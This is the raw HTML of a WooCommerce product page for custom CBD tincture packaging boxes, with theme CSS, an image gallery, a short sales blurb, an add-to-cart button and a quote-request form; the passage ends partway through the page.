<div id="product-7657" class="product type-product post-7657 status-publish first instock product_cat-cbd-boxes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>.product-nav { right: 0;}
.yith-wfbt-section h3 {
 font-size: 1rem;
 font-weight: 600;
 line-height: 2.5;
 letter-spacing: -.01em;
 text-transform: uppercase;
 border-bottom: 1px solid #e7e7e7;
 margin-bottom: 12px;
}
.yith-wfbt-section .yith-wfbt-images .image_plus {
 color: #222529;
}
.yith-wfbt-submit-block .price_text {
 padding-top: 30px;
 font-size: 16px;
}
.yith-wfbt-item .product-name {
 color: #222329;
}

.wooco-products {
 border-width: 0;
}
.wooco-products .wooco-product {
 align-items: unset;
 border-width: 0;
}
.wooco-products .wooco-product .wooco-thumb {
 width: 100px;
}
.wooco-products .wooco-product .wooco-thumb img {
 width: 80px;
 height: 80px;
 max-width: 80px;
}
.wooco-products .wooco-product .wooco-title {
 font-size: 16px;
 font-weight: 600;
 order: 1;
}
.wooco-products .wooco-product form.variations_form .variations .variation > div {
 display: inline-block;
}
.wooco-products .wooco-product form.variations_form .variations .variation {
 display: block;
 float: unset;
 border-width: 0;
 margin-right: 0;
 padding: 0; 
}
.wooco-products .wooco-product form.variations_form .variations .variation .label {
 font-size: 14px;
 font-weight: 600;
 color: #222529;
}
.wooco-product .wooco-qty, 
.wooco-product .wooco-price,
.wooco-products .wooco-product .wooco-title .wooco-title-inner {
 display: flex;
 align-items: center;
 height: 80px;
}
.wooco-products .wooco-product .wooco-price {
 text-align: left;
 font-size: 20px;
 font-weight: 600; 
 color: #222529; 
 justify-content: flex-end;
 width: 180px;
 flex: 0 0 180px; 
 order: 2;
}
.wooco-products .wooco-product .wooco-price ins {
 font-weight: 600;
}

@media(max-width:1159px) and (min-width:768px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

@media(max-width: 575px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

.woocommerce-Reviews {
 display: flex;
 flex-wrap: wrap;
}
.woocommerce-Reviews > div:not(.clear) {
 width: 100%;
}
#reviews .cr-summaryBox-wrap {
 display: block;
 background: #fff;
}
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 display: block;
}

#reviews .cr-summaryBox-wrap .ivole-summaryBox,
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 padding-left: 0;
 padding-right: 0;
}
#reviews .commentlist {
 margin-right: 40px;
}
#reviews .commentlist .img-thumbnail img {
 max-width: 65px;
 border-radius: 50%;
}
#reviews .comment-form {
 padding: 0;
 background: #fff;
}
#reviews .comment-form > * {
 margin-bottom: 2rem;
}
#reviews .comment-form label {
 font-weight: 400;
 color: #777;
}
#ivole-histogramTable {
 margin-left: 0;
}
.ivole-meter {
 height: 10px;
 background: #f3f3f3;
 box-shadow: none;
 border-radius: 5px; 
}
.ivole-meter .ivole-meter-bar {
 box-shadow: none;
 border-radius: 5px;
 background: #d8d8d8;
}

#review_form_wrapper .comment-respond {
 margin-top: 3rem;
}
#review_form_wrapper .comment-reply-title {
 font-size: 14px;
 font-weight: 600;
 letter-spacing: -.01em;
 color: #222529;
 text-transform: uppercase;
}

#reviews #comments .cr-summaryBox-wrap .crstar-rating,
#reviews span.required,
#reviews #comments .star-rating span:before {
 color: #ff5b5b;
}

#review_form {
 position: sticky;
 top: 10px;
}
#reviews .form-submit .submit {
 text-transform: uppercase;
 padding: 1rem 3rem;
}
#reviews .comment-form input[type=text],
#reviews .comment-form input[type=email] {
 line-height: 2;
}
#reviews .commentlist li {
 padding-left: 85px;
}
.commentlist li .comment-text p {
 font-size: 14px;
 line-height: 27px;
}
#reviews .commentlist .comment-text {
 display: flex;
 flex-direction: column;
 padding: 0;
 background: #fff;
}
#reviews .commentlist .comment-text:before {
 content: none;
}
#reviews .commentlist .star-rating {
 float: unset;
 margin-bottom: 7px;
}
.commentlist li .comment-text .meta {
 order: -1;
 margin-bottom: 10px;
}
.commentlist li .comment-text .meta strong {
 color: #222529;
}
@media(min-width: 1025px) {
 .woocommerce-Reviews {
 flex-wrap: nowrap;
 }
 #review_form_wrapper .comment-respond {
 margin-top: 0;
 }
}

@media (max-width: 575px) {
 .commentlist li .comment_container {
 background: #fff;
 }
 #reviews .commentlist {
 margin-right: 0;
 }
 #reviews .commentlist li { 
 padding-left: 0;
 }
}</style><div class="porto-block" data-id="4357">		<div data-elementor-type="wp-post" data-elementor-id="4357" class="elementor elementor-4357" data-elementor-post-type="porto_builder">
						<div class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-a1970da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1970da" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3991d67 entry-summary" data-id="3991d67" data-element_type="column">
					<div class="porto-sticky elementor-widget-wrap elementor-element-populated" data-plugin-options="{&quot;containerSelector&quot;:&quot;.entry-summary&quot;,&quot;minWidth&quot;:992,&quot;padding&quot;:{&quot;top&quot;:30,&quot;bottom&quot;:0},&quot;activeClass&quot;:&quot;sticky-active&quot;}">
								<div class="elementor-element elementor-element-41db0f0 elementor-widget elementor-widget-porto_cp_image" data-id="41db0f0" data-element_type="widget" data-widget_type="porto_cp_image.default">
					<div class="product-layout-image product-layout-full_width"><div class="summary-before"><div class="labels"><div class="onsale">-50%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="1000" height="1000" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" class="woocommerce-main-image wp-post-image" alt="Custom CBD Tincture Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" title="Custom Printed CBD Tincture Boxes" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg 1000w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-768x768.jpg 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-640x640.jpg 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-400x400.jpg 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="900" height="900" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes.webp" class="img-responsive" alt="CBD Oil - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes.webp" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes.webp 900w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes-600x600.webp 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes-768x768.webp 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes-640x640.webp 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes-400x400.webp 400w" sizes="(max-width: 900px) 100vw, 900px" data-large_image_ title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="1200" height="1200" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1.png" class="img-responsive" alt="CBD Tincture Boxes 1200x1200 1 - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1.png" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1.png 1200w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-600x600.png 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-1024x1024.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-768x768.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-640x640.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-400x400.png 400w" sizes="(max-width: 1200px) 100vw, 1200px" data-large_image_ title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="800" height="800" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x.png" class="img-responsive" alt="- Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x.png 800w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x-600x600.png 600w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x-768x768.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x-640x640.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x-400x400.png 400w" sizes="(max-width: 800px) 100vw, 800px" data-large_image_ title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div></div><div class="img-thumbnail"><div class="inner"><img loading="lazy" width="509" height="513" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-CBD-Tincture-Boxes.jpeg" class="img-responsive" alt="Custom CBD Tincture - Rapid Custom Boxes" href="https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-CBD-Tincture-Boxes.jpeg" data-large_image_width="509" data-large_image_height="513" decoding="async" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-CBD-Tincture-Boxes.jpeg 509w, https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-CBD-Tincture-Boxes-400x403.jpeg 400w" sizes="(max-width: 509px) 100vw, 509px" data-large_image_ title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbnails-inner"><div class="img-thumbnail"><img loading="lazy" class="woocommerce-main-thumb img-responsive" alt="Custom CBD Tincture Boxes" src="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes-300x300.jpg" width="300" height="300" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom CBD Tincture Boxes - Image 2" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Oil-Boxes-300x300.webp" width="300" height="300" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom CBD Tincture Boxes - Image 3" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/CBD-Tincture-Boxes-1200x1200-1-300x300.png" width="300" height="300" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom CBD Tincture Boxes - Image 4" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/tincture2_800x-300x300.png" width="300" height="300" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div><div class="img-thumbnail"><img loading="lazy" class="img-responsive" alt="Custom CBD Tincture Boxes - Image 5" src="https://rapidcustomboxes.com/wp-content/uploads/2023/07/Custom-CBD-Tincture-Boxes-300x300.jpeg" width="300" height="300" title="Custom CBD Tincture Boxes - Rapid Custom Boxes"></div></div></div>
	</div>
</div>
</div>				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe2b0db product-summary-wrap mt-4 mt-lg-0" data-id="fe2b0db" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-272c120 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="272c120" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://rapidcustomboxes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://rapidcustomboxes.com/cbd-boxes/">CBD Boxes</a>&nbsp;&#47;&nbsp;Custom CBD Tincture Boxes</nav>				</div>
				<div class="elementor-element elementor-element-6536728 mb-0 elementor-widget elementor-widget-porto_cp_title" data-id="6536728" data-element_type="widget" data-widget_type="porto_cp_title.default">
					<h2 class="product_title entry-title show-product-nav">Custom CBD Tincture Boxes</h2>				</div>
				<div class="elementor-element elementor-element-07c1b96 elementor-widget elementor-widget-rating" data-id="07c1b96" data-element_type="widget" data-widget_type="rating.default">
							<div class="e-rating"   >
			<meta  content="0">
			<meta  content="5">
			<div class="e-rating-wrapper"  content="5" role="img" aria-label="Rated 5 out of 5">
							<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						<div class="e-icon">
				<div class="e-icon-wrapper e-icon-marked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
				<div class="e-icon-wrapper e-icon-unmarked">
					<svg aria-hidden="true" class="e-font-icon-svg e-eicon-star" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M450 75L338 312 88 350C46 354 25 417 58 450L238 633 196 896C188 942 238 975 275 954L500 837 725 954C767 975 813 942 804 896L763 633 942 450C975 417 954 358 913 350L663 312 550 75C529 33 471 33 450 75Z"></path></svg>				</div>
			</div>
						</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-1e8394d mb-0 elementor-widget elementor-widget-porto_cp_excerpt" data-id="1e8394d" data-element_type="widget" data-widget_type="porto_cp_excerpt.default">
					
<div class="description woocommerce-product-details__short-description">
	<p>Today, We are one of the best brands in this field. We have been inventing custom packaging for a long time. Despite this, it&#8217;s at the top of any list of companies looking for trusted providers of custom CBD tincture boxes that meet their needs. We offer high-quality service at low prices, making us a popular choice for businesses like yours. Rapid Custom Boxes has a lot of different types of custom CBD tincture box packaging that can be used in different ways depending on the shape or size of the box. If your product looks good in the market, we can help you make it look good.</p>
</div>
				</div>
				<div class="elementor-element elementor-element-f439504 m-b-n elementor-widget elementor-widget-porto_cp_meta" data-id="f439504" data-element_type="widget" data-widget_type="porto_cp_meta.default">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">custom-cbd-tincture-boxes</span></span>

		
	<span class="posted_in">Category: <a href="https://rapidcustomboxes.com/cbd-boxes/" rel="tag">CBD Boxes</a></span>
	
	
</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0790819 m-b-md p-b-xs elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0790819" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d1339cf" data-id="d1339cf" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d8078c mb-0 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="8d8078c" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://rapidcustomboxes.com/custom-cbd-tincture-boxes/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697c7490555b6"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="7657" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
</div>				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-element elementor-element-f5677e4 elementor-widget elementor-widget-elementskit-heading" data-id="f5677e4" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper    ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Get Free Quote</h2></div></div>				</div>
				<div class="elementor-element elementor-element-e999a46 elementor-widget elementor-widget-shortcode" data-id="e999a46" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f4297-p7657-o1" lang="en-US" dir="ltr" data-wpcf7-id="4297">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/custom-cbd-tincture-boxes/#wpcf7-f4297-p7657-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4297" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4297-p7657-o1" /><input type="hidden" name="_wpcf7_container_post" value="7657" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_uacf7_hidden_conditional_fields" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
				<style>
					.uacf7-uacf7style-4297 label {
						color: #033f95;font-style: normal;font-weight: normal;					}

					.uacf7-uacf7style-4297 input[type="email"],
					.uacf7-uacf7style-4297 input[type="number"],
					.uacf7-uacf7style-4297 input[type="password"],
					.uacf7-uacf7style-4297 input[type="search"],
					.uacf7-uacf7style-4297 input[type="tel"],
					.uacf7-uacf7style-4297 input[type="text"],
					.uacf7-uacf7style-4297 input[type="url"],
					.uacf7-uacf7style-4297 input[type="date"],
					.uacf7-uacf7style-4297 input[type="radio"],
					.uacf7-uacf7style-4297 input[type="checkbox"],
					.uacf7-uacf7style-4297 select,
					.uacf7-uacf7style-4297 textarea {
						color: #000000;font-size: 14px;font-family: Roboto;font-style: normal;font-weight: normal;height: 40px;border-width: 1px !important;border-color: #033f95 !important;border-style: solid!important;border-radius: 50px;margin-top: 10px;margin-right: 1px;margin-bottom: 10px;margin-left: 1px;					}

					.uacf7-uacf7style-4297 .wpcf7-radio span,
					.uacf7-uacf7style-4297 .wpcf7-checkbox span {
						color: #000000;font-size: 14px;font-family: Roboto;font-style: normal;font-weight: normal;					}

					.uacf7-uacf7style-4297 textarea {
						height: 150px;					}

					.wpcf7-form-control-wrap select {
						width: 100%;
					}

					.uacf7-uacf7style-4297 input[type="submit"] {
						color: #ffffff;background-color: #033f95;font-family: Roboto;font-style: normal;font-weight: normal;border-width: 1px;border-color: #033f95;border-style: solid;border-radius: 50px;margin-right: 20px;margin-left: 20px;					}

					.uacf7-uacf7style-4297 input[type="submit"]:hover {
						color: #ffffff;background-color: #2a7bed;border-color: #2a7bed;					}

									</style>

				<div class="uacf7-uacf7style uacf7-uacf7style-4297"><div class="uacf7-form-wrapper-container uacf7-form-4297  uacf7-uacf7style uacf7-uacf7style-4297"><div class="uacf7-row"><div class="uacf7-col-12"> 
    <span class="wpcf7-form-control-wrap" data-name="box-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxname" aria-required="true" aria-invalid="false" placeholder="Box Name" value="" type="text" name="box-name" /></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-length"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxlength" aria-required="true" aria-invalid="false" placeholder="Length" value="" type="text" name="box-length" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-width"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxwidth" aria-required="true" aria-invalid="false" placeholder="Width" value="" type="text" name="box-width" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-depth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="boxdepth" aria-required="true" aria-invalid="false" placeholder="Depth" value="" type="text" name="box-depth" /></span> </div><div class="uacf7-col-3"> <span class="wpcf7-form-control-wrap" data-name="box-unit"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-unit"><option value="-Unit-">-Unit-</option><option value="CM">CM</option><option value="MM">MM</option><option value="Inches">Inches</option></select></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-printing"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-printing"><option value="-Printng-">-Printng-</option><option value="1 Color">1 Color</option><option value="2 Color">2 Color</option><option value="3 Color">3 Color</option><option value="4 Color">4 Color</option><option value="Plain">Plain</option><option value="Both Sides">Both Sides</option><option value="Full Color">Full Color</option></select></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-stock"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-stock"><option value="-Stock-">-Stock-</option><option value="12 PT">12 PT</option><option value="14 PT">14 PT</option><option value="16 PT">16 PT</option><option value="18 PT">18 PT</option><option value="20 PT">20 PT</option><option value="22 PT">22 PT</option><option value="24 PT">24 PT</option><option value="Corrugated">Corrugated</option><option value="Rigid">Rigid</option><option value="Kraft">Kraft</option><option value="Other">Other</option></select></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="box-adons"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="box-adons"><option value="-Box-Add-ons-">-Box-Add-ons-</option><option value="Embossing">Embossing</option><option value="Debossing">Debossing</option><option value="Laser Cutting">Laser Cutting</option><option value="UV Spot">UV Spot</option><option value="Hot Stamping / Foiling">Hot Stamping / Foiling</option></select></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-6"> <span class="wpcf7-form-control-wrap" data-name="box-quantity"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="Quantity" value="" type="number" name="box-quantity" /></span> </div><div class="uacf7-col-6"> <label> Upload Your Artwork <span class="wpcf7-form-control-wrap" data-name="box-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="box-file" /></span> </label> </div></div>

<div class="uacf7-row"><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="cname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="cname" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="cname" /></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span> </div><div class="uacf7-col-4"> <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="phone" /></span> </div></div>

<div class="uacf7-row"><div class="uacf7-col-12">
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="&nbsp;&nbsp;&nbsp;&nbsp;  Additional Information" name="your-message"></textarea></span> </div></div>


<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Quote" /></div></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ddc7fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="8ddc7fd" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-baf31e6" data-id="baf31e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e3aab scroller elementor-widget elementor-widget-porto_cp_description" data-id="e0e3aab" data-element_type="widget" id="scroller" data-widget_type="porto_cp_description.default">
